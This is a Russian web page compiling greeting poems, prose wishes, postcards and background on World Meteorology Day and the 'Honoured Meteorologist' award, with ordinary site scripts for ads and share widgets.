                <p>За выдающиеся заслуги сотрудники предприятий награждаются нагрудным знаком из серебра и им присваивают звание «Заслуженный метеоролог Российской Федерации». Наградной знак выглядит как изделие в форме венка лавра и ветвей дуба. Это памятная награда, означающая, что работник внес огромный вклад в гидрометеорологический процесс, принимал участие или внедрил инновации в отслеживание состояния окружающей среды, возможности использования ее в разных отраслях экономики страны или длительное время проработал в учебном учреждении и подготовил немало хороших кадров.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/grafik-nedelya-noch-nedelya-den/" target="_self" rel="dofollow" class="u203eef416f47c90a5b4bed5a5fe450a2">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">График неделя ночь неделя день</span>
                  </div></a>
                </div>
                <p>В 2019 году на торжество планируется провести мероприятия в культурно-досуговых учреждениях, на трибунах выступит руководство профильных организаций. Предполагается проведение концертных программ, также в СМИ осветят основные трудности и положительные стороны профессии, достижения метеорологов, по ТВ пройдет цикл передач, посвященный работе станций, процессу составления прогнозов погоды.</p>
                <p><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/xZTIfr8-PUY"></iframe><noscript><iframe src="https://www.youtube.com/embed/xZTIfr8-PUY"></iframe></noscript></p>
                <h2>Поздравления в стихах и прозе метеорологам на всемирный праздник</h2>
                <p>Хотите поздравить родных, близких или коллег, представляем вашему вниманию поздравления с Днем метеоролога:</p>
                <p><em>Изумительной погоды</em><br>
                <em>Тебе в доме, дорогой.</em><br>
                <em>Угадать каприз природы,</em><br>
                <em>Испытать любовь весной!</em><br>
                <em>Дорогой метеоролог,</em><br>
                <em>Тебе желаем от души:</em><br>
                <em>Будь всегда по жизни молод,</em><br>
                <em>На работу не спеши!</em></p>
                <p>Прикольные поздравления поднимут настроение, и коллега будет рад приятным эмоциям, но можно сделать торжество еще более красочным, если это будет не просто стих, а частушка:</p>
                <p><em>У природы нет плохой погоды,</em><br>
                <em>И метеоролог это знает,</em><br>
                <em>Потому мы все его сегодня</em><br>
                <em>С праздником сердечно поздравляем!</em><br>
                <em>Мы желаем, чтоб сбылись прогнозы,</em><br>
                <em>Чтобы были верными всегда.</em><br>
                <em>Не страшны тогда будут морозы,</em><br>
                <em>Грозы и жара и холода!</em></p>
                <p>Официальная часть невозможна без серьезных речей, в которых отмечаются заслуги работников, подчеркивается их значимость для общества в целом и отраслей экономики, производства.</p>
                <p>Речь не должна быть длинной, но лучше делать ее емкой: Сложно представить сегодняшнюю жизнь без метеорологических прогнозов. Только обладая знаниями и опытом, работники служб предупреждают о стихийных бедствиях, катастрофах, могут определить дни, когда людям лучше не выходить из дома и позаботиться о здоровье тех, кто чутко реагирует на погодные явления.</p>
                <p>В конце торжественной части принято поздравлять сотрудников служб и награждать знаками отличия, почетными грамотами и дипломами.</p>
                <p><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/3_zSst3rSPo"></iframe><noscript><iframe src="https://www.youtube.com/embed/3_zSst3rSPo"></iframe></noscript></p>
                <h3>Картинки и открытки</h3>
                <p>Подборка красивых изображений позволит отправить поздравление по электронной связи и дать понять человеку, что о его празднике помнят, его ценят и любят. И пусть это будут забавные картинки с Днем метеоролога, тем приятнее их получать:</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20414'%3E%3C/svg%3E" alt="День метеоролога" width="700" height="414" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa3-700x414.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa3-700x414.jpg" alt="День метеоролога" width="700" height="414"></noscript></p>
                <p>Цитирование фото: mycdn.me</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20506'%3E%3C/svg%3E" alt="День метеоролога" width="700" height="506" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa-4-700x506.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa-4-700x506.jpg" alt="День метеоролога" width="700" height="506"></noscript>Цитирование фото: playcast.ru <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20610'%3E%3C/svg%3E" alt="День метеоролога" width="700" height="610" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa5-700x610.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa5-700x610.jpg" alt="День метеоролога" width="700" height="610"></noscript>Цитирование фото: thetruthaboutforensicscience.com <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20700'%3E%3C/svg%3E" alt="День метеоролога" width="696" height="700" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa6-696x700.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa6-696x700.jpg" alt="День метеоролога" width="696" height="700"></noscript>Цитирование фото: novayagazeta-ug.ru</p>
                <p>И еще открытки с Днем метеоролога, которые вполне по силам перерисовать и сделать уникальный подарок для родного человека:</p>
                <p><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20466'%3E%3C/svg%3E" alt="День метеоролога" width="700" height="466" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa7-700x466.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa7-700x466.jpg" alt="День метеоролога" width="700" height="466"></noscript>Цитирование фото: cdn.readovka.ru <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20474'%3E%3C/svg%3E" alt="День метеоролога" width="700" height="474" data-lazy-src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa8-700x474.jpg"><noscript><img loading="lazy" src="https://centro-pol.ru/wp-content/uploads/2019/03/den-meteorologa8-700x474.jpg" alt="День метеоролога" width="700" height="474"></noscript>Цитирование фото: inovaco.ru</p>
                <h3>Видео-поздравления с Днем работника метеорологической службы</h3>
                <p>Замечательное видео-поздравление понравится всем без исключения:</p>
                <p><iframe loading="lazy" src="about:blank" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/tDzZXEaOc64"></iframe><noscript><iframe src="https://www.youtube.com/embed/tDzZXEaOc64"></iframe></noscript></p>
                <h3>Сценки и сценарий для детского сада и школы</h3>
                <p>Чтобы отметить День метеоролога в детском саду, необязательно делать сложные сценарии и продумывать масштабные сцены. Вполне подойдет простой вариант. Сценки ко Дню метеоролога разыгрываются по ходу сценария или берутся за основу какие-то определенные события года и на их основе составляется небольшая зарисовка с несколькими участниками, например:</p>
                <p>Разработать сценарий на День метеоролога помогут методички по дошкольному и школьному образованию, также учителя Природоведения и Естествознания. Детям будет интересно принять участие в театрализованной постановке, а взрослым – получить удовольствие от признания их заслуг.</p>
                <p><span class="link" data-link="https://centro-pol.ru/vsemirnyy-den-meteorologa.html">Источник</span></p>
                <h2>Красивые поздравления с всемирным днем метеорологии (23 марта) — история и дата праздника</h2>
                <p>Ищете красивые и прикольные поздравления с всемирным днем метеорологии? Заходите! На Мега.Открытка представлены только оригинальные и искренние поздравления в стихах и прозе с днем метеорологии. Выберите из предложенных ниже стихов, подходящее вам. Есть разные варианты как поздравить человека с всемирным днем метеорологии. Мы рекомендуем самый искренний и душевный вариант. Выпишите выбранное поздравление на открытку и вручите лично. Если нет такой возможности, тогда поздравьте в смс, а еще лучше отправьте поздравление почтой.</p>
                <p>Метеорологам сегодня<br>
                Летят по миру поздравления,<br>
                Желаем добрых вам прогнозов<br>
                И ясных, солнечных мгновений.</p>
                <p>Лишь только денежных циклонов<br>
                А бур-удачи и удачи,<br>
                Пусть ветра добра и силы<br>
                Помогут все решать задачи.</p>
                <p>Пусть будет в жизни вашей славной<br>
                Всегда только славная погода,<br>
                Пусть обойдут Вас все проблемы,<br>
                Тайфуны горя и невзгоды.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/pozdravleniya-s-dnem-rozhdeniya-imeninnika-roditelyam/" target="_self" rel="dofollow" class="ue9031f4914919cc9b3aa404cacbb6852">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Поздравления с днем рождения именинника родителям</span>
                  </div></a>
                </div>
                <p>Кто прогноз составит точный,<br>
                Ураган кто предупредит?<br>
                Только он — метеоролог,<br>
                Он циклонам знает счет.</p>
                <p>В праздник ваш желаю счастья,<br>
                Только солнечной погоды,<br>
                Денежные ураганы<br>
                Приумножат пусть доходы.</p>
                <p>Пусть будет ясным каждый день<br>
                И солнце сияет, чтобы все зацвело!<br>
                Пусть легкий весенний дневной ветерок<br>
                Споет вам о том, что будет тепло!</p>
                <p>Пусть иногда мелкий дождик идет,<br>
                Чтобы Радуга яркая в небе сошла!<br>
                Пусть всем погода только радость несет,<br>
                Чтобы счастливая жизнь ваша была!</p>
                <p>Метеорологи сегодня<br>
                Справляют свой особенный день,<br>
                Поздравить от души, ребята,<br>
                В прекрасный праздник вас не лень.</p>
                <p>Вам пожелать хочу циклонов<br>
                Добра, любовь, удача,<br>
                Пусть бури денег помогают<br>
                Решить вам все задачи.</p>
                <p>Пусть хорошая погода<br>
                Вас радует всегда в сердцах<br>
                Желаю вам побед и счастья,<br>
                И настроения — просто ах!</p>
                <p>Чтобы погоду предсказать, и ответ правдивый дать,<br>
                Нужно понимать природу и все ее законы знать,<br>
                А ты у нас метеоролог, все о природе знаешь,<br>
                И погодные прогнозы лихо сочиняешь!</p>
                <p>С Днем метеорологии тебя мы поздравляем,<br>
                Жизни солнечной и ясной мы тебе желаем,<br>
                Еще желаем радости, счастья и удачи,<br>
                И пусть решаются легко, все трудные задачи!</p>
                <h3>Поздравления с днем метеорологии 2021 &#8212; 23 марта</h3>
                <p>Метеорология —<br>
                Сложная материя,<br>
                Здесь для точности прогноза<br>
                Все важные критерии.</p>
                <p>Вам, специалисты сводок,<br>
                Я желаю ясности,<br>
                Чтобы могли предупредить<br>
                О любой опасности.</p>
                <p>Пусть всегда в прогнозе личном<br>
                Солнце побеждает,<br>
                А пыл и позитив<br>
                Облака разгоняют.</p>
                <p>Метеорологов хочу<br>
                С их славным днем поздравить.<br>
                Прогноз отличный на весь год<br>
                Вам весело сложить.</p>
                <p>Пусть будут в жизни не страшны<br>
                Дожди, штормы и метели.<br>
                И будут рядом с вами только<br>
                Любимых ваших руки.</p>
                <p>В работе радости, побед,<br>
                Любить свою науку.<br>
                С циклонами, фронтами<br>
                Пусть будут не до скуки.</p>
                <p>Непросто предсказать погоду,<br>
                Но в деле этом вы, конечно, лучше всех.<br>
                Гроза будет, Иль под чистым горизонтом<br>
                День следующий пройдет-то без помех.</p>
                <p>Метеорологов сердечно поздравляем!<br>
                Сопутствует удача вам пусть во всем,<br>
                Здоровья крепкого и бодрости желаю,<br>
                Сердца искрятся ваши пусть теплом.</p>
                <p>Природа каждый день<br>
                Готовит нам сюрприз,<br>
                А вам-предугадать<br>
                Ее любой каприз.<br>
                Мы знаем, как непросто<br>
                Ошибок избежать.<br>
                Желаем со вниманьем<br>
                Ее обычаи изучать.<br>
                Настойчиво, упорно —<br>
                С ней будете на «ты».<br>
                А мы свои все планы,<br>
                Надежды и мечты<br>
                Только вам, друзья, доверим.<br>
                С прогнозом мысли сверим.<br>
                Вам низко поклонимся,<br>
                Что были вы так близко<br>
                К естественным хитрым сказкам<br>
                И дали нам подсказку.</p>
                <p>Тех, кто прогнозы составляет<br>
                И сообщает нам погоду,<br>
                Мы с праздником хотим поздравить,<br>
                Пусть забудут о проблемах,<br>
                Метеорологам хотим мы<br>
                Удачи пожелать, успехов,<br>
                И дней побольше ясных светлых,<br>
                Наполненных теплом и смехом!</p>
                <h3>День метеоролога — поздравления, стихи, смс</h3>
                <p>Радар и спутник-твой лучший друг,<br>
                Ты отдаешься предсказаньям —<br>
                Куда же облака побегут?<br>
                Где ясный день скоро наступит?</p>
                <p>С днем метеоролога тебя,<br>
                Пусть в твоем доме будет ясно,<br>
                И ни за что и никогда<br>
                Не прекратится это счастье!</p>
                <p>Послушай нас, погода!<br>
                Синоптики на взводе,<br>
                Сегодня не ломайся,<br>
                Прогнозом покоряйся.</p>
                <p>День метеорологии<br>
                Не поддается логике,<br>
                Но искренне поздравляем<br>
                Вас всех, специалисты.</p>
                <p>Пусть все у вас сбывается,<br>
                Прогнозы не заканчиваются,<br>
                Денежным потоком<br>
                Дожди стучат в окна.</p>
                <p>Без метеорологии нам некуда,<br>
                Погода нам всегда важна,<br>
                Должны мы знать наверняка,<br>
                Сегодня солнце иль гроза!</p>
                <p>Поэтому сегодня мы,<br>
                Всем миром праздник отмечаем,<br>
                И дружно мы все от души,<br>
                Прогнозов точных пожелаем!</p>
                <p>Метеоролог, с праздником твоим!<br>
                Надеемся, прогноз не подведет.<br>
                Циклон пусть останется вдали.<br>
                Тебя лишь солнца свет счастливый ждет!</p>
                <p>Погоду не забудь нам предсказать.<br>
                Ведь от нее зависит жизнь план.<br>
                А мы спешим добра тебе желать<br>
                И только с веселья ураган!</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/skol-ko-dney-mozhno-kolot-ketorolak-vnutrimyshechno/" target="_self" rel="dofollow" class="ude5bc5f38e43810720c2cf5eee0eb922">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Сколько дней можно колоть кеторолак внутримышечно</span>
                  </div></a>
                </div>
                <p>Не экстрасенс, и даже не гадалка,<br>
                Не обладает чувством он седьмым.<br>
                А на помощь, только новейшие приборы,<br>
                Прогноз погоды весь узнает мир!</p>
                <p>Метеоролог — это источник знаний:<br>
                Капризы атмосферы может разгадать,<br>
                Пусть будут солнечными-ваши все деяния,<br>
                А бури, не смогли на жизнь влиять!</p>
                <p>Надеть сапожки или джинсовую куртку?<br>
                Пойти гулять или остаться дома?<br>
                Ни на одну мы не пойдем прогулку,<br>
                Не посмотрев, какая же погода?</p>
                <p>Без вас мы никогда бы не узнали<br>
                О дождь, метель и солнечный просвет!<br>
                Метеорологи загадку разгадали,<br>
                Как избежать внезапностей и бед!</p>
                <p>Мы их сегодня нежно поздравляем.<br>
                Нужны они в любое время года!<br>
                И мы им от души желаем,<br>
                Чтобы всегда была прекрасная погода!</p>
                <p>Розу ветров составлять не проблема,<br>
                Градус, осадки для вас не беда.<br>
                Ко всему подойдете со знанием дела.<br>
                Точный прогноз для вас ерунда.</p>
                <p>От крайнего севера до Закавказья,<br>
                Ежеминутно в работе, в делах.<br>
                И о погоде на завтра рассказы<br>
                Узнаем на завтра мы в новостях.</p>
                <p>Примите от нас в этот день поздравления,<br>
                Желаем, чтобы точный был каждый прибор!<br>
                Ну а прогноз не вызвал сомнения,<br>
                Как не было большое бы России пространство!</p>
                <p>Танцует дождь с утра по лужам.<br>
                Поют многоголосием ветры,<br>
                И атмосферный фронт закрутит<br>
                Синоптикам мои приветы.</p>
                <p>Пусть праздничная дата марта<br>
                Перед вами на столе разложит<br>
                Удачи красочную карту!<br>
                И выпить за нее предложит&#8230;</p>
                <p>Пусть с молнией, с весенним громом<br>
                На вас прольются счастье грозы!<br>
                А зонт оставите вы дома,<br>
                Не веря моему прогнозу.</p>
                <p>Есть наука о погоде,<br>
                И сегодня ее день.<br>
                Наблюдает, что в природе<br>
                Будет: солнце или тень?</p>
                <p>Всем важно прислушиваться<br>
                К их прогнозам и тогда,<br>
                Не придется быть отважным<br>
                В поле, где гремит гроза.</p>
                <p>Желаю точных приборов<br>
                И меньше стихийных Бед,<br>
                Прогнозов вам долгосрочных<br>
                И верных народных примет!</p>
                <p>Во всем мире приветствуют<br>
                В этот день сегодня вас.<br>
                Праздник ваш все отмечают.<br>
                Метеорологи — вы высший класс!</p>
                <p>Ведь любой прогноз погоды<br>
                Вы всегда предскажите,<br>
                И в любое время года<br>
                Все о ней расскажите.</p>
                <p>О сохранении природы<br>
                Вы должны заботиться,<br>
                Ну, а мы Вам пожелаем<br>
                Счастья, радости, любви!</p>
                <p>Долгих лет, здоровье ВОЗ,<br>
                Чтобы в любую непогоду,<br>
                Несмотря на все невзгоды<br>
                Выполнялся ваш прогноз!</p>
                <p>Дай вам Бог<br>
                Такую моду,<br>
                Чтобы угадывать<br>
                Погода,<br>
                Чтобы знали<br>
                Наперед,<br>
                Дождь и снег<br>
                Когда пойдет!</p>
                <p><span class="link" data-link="https://megaotkrytka.ru/krasivye-pozdravleniya-s-vsemirnym-dnem-meteorologii-23-marta-istoriya-i-data-prazdnika/">Источник</span></p>
                <h2>Всемирный день метеоролога (метеорологии): красивые поздравления</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Международный день театра: очень красивые поздравления" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/Golovna-2-170x100.jpeg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/Golovna-2-170x100.jpeg" alt="Международный день театра: очень красивые поздравления"></noscript></p>
                <p>23 марта 2021 года мы празднуем Всемирный день метеоролога (метеорологии). Эти люди предсказывают погоду, прогнозируют, когда пойдет дождь или снег, когда наступит холод или тепло. И в их профессиональный праздник не забудьте поздравить метеорологов.</p>
                <h2>Поздравления с Днем метеоролога – картинки и открытки</h2>
                <p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 1" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 1"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 2" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog1.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog1.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 2"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 3" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog2.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog2.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 3"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 4" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog3.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog3.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 4"></noscript> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 5" data-lazy-src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog4.jpg"><noscript><img src="https://joy-pup.com/wp-content/uploads/2021/03/meteorolog4.jpg" alt="Всемирный день метеоролога (метеорологии): красивые поздравления 5"></noscript></p>
                <h2>День метеоролога – поздравления в стихах</h2>
                <p>Кто прогноз составит точный,<br>
                Ураган кто предречет?<br>
                Только он — метеоролог,<br>
                Он циклонам знает счет.</p>
                <p>В праздник ваш желаю счастья,<br>
                Только солнечной погоды,<br>
                Денежные ураганы<br>
                Приумножат пусть доходы.</p>
                <p>В День метеорологии<br>
                Я точности желаю,<br>
                И пусть прогнозы многие<br>
                С погодой совпадают!</p>
                <p>В труде пусть не случается<br>
                Проблем и неполадок,<br>
                Мечты пусть исполняются,<br>
                И всё идёт, как надо!</p>
                <h2>Поздравления с Всемирным днем метеорологии – проза</h2>
                <p>С Днем метеоролога поздравляю! Пусть вы всегда можете без ошибок предсказывать хорошую погоду. Пусть злые ветра не дуют на вас, а беспощадное солнце не палит. Желают отличной погоды и хорошей работы.</p>
                <p>С Днем метеорологии поздравляю тебя! Пусть твоя работа будет безоблачной и легкой. Желаю тебе точно предсказывать хорошую погоду, получат ответные улыбки и благодарность.</p>
                <p>С праздником метеорологии поздравляю! Желаю тебе хорошего настроения, солнца и безоблачной работы. Пусть твои предсказания всегда будут точными.</p>
                <p><span class="link" data-link="https://joy-pup.com/holidays/vsemirnyj-den-meteorologa-meteorol/">Источник</span></p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">Всемирный день метеорологии открытки</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/vsemirnyy-den-meteorologii-otkrytki/" title="10:29 дп" rel="bookmark"><time class="entry-date published" datetime="2020-07-07T10:29:34+00:00">7 июля, 2020</time></a></span> <span class="category"><a href="/deni/" rel="category tag">День</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/den-pirata-vov-tsirkl/" rel="prev"><span class="meta-nav">&larr;</span> День пирата вов циркл</a>
              </li>
              <li class="next">
                <a href="/pozdravleniye-s-dnem-rozhdeniya-zima/" rel="next">Поздравление с днем рождения зима <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/rabochiy-den-mashinista-metro-skol-ko-chasov/">Рабочий день машиниста метро</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
              <li>
                <a href="/chto-takoye-radiostantsiya-sudnogo-dnya/">Что такое радиостанция судного дня</a>
              </li>
              <li>
                <a href="/kak-vyglyadyat-prizraki-noch-yu/">Как выглядят призраки ночью</a>
              </li>
              <li>
                <a href="/s-dnem-rozhdeniya-dlya-trenera-zhenshchine/">С днем рождения для тренера женщине</a>
              </li>
              <li>
                <a href="/shokoladnyy-tort-ko-dnyu-rozhdeniya-retsept/">Шоколадный торт ко дню рождения рецепт</a>
              </li>
              <li>
                <a href="/noch-zhenshchine-peredelannyye-pesni/">Поздравления женщине с днем рождения</a>
              </li>
              <li>
                <a href="/mozhno-li-prinyat-vannu-noch-yu/">Можно ли принять ванну ночью</a>
              </li>
              <li>
                <a href="/kogda-den-naoborot-data-2021/">Когда день наоборот дата 2021</a>
              </li>
              <li>
                <a href="/karnaval-naya-noch-kompozitor-pesen/">Карнавальная ночь композитор песен</a>
              </li>
              <li>
                <a href="/den-rozhdeniya-neftyanoy-i-gazovoy-promyshlennosti/">День рождения нефтяной и газовой промышленности</a>
              </li>
              <li>
                <a href="/rastyazhka-s-dnem-rozhdeniya-smeshariki/">Растяжка с днем рождения смешарики</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='Pzkb_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2021 <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

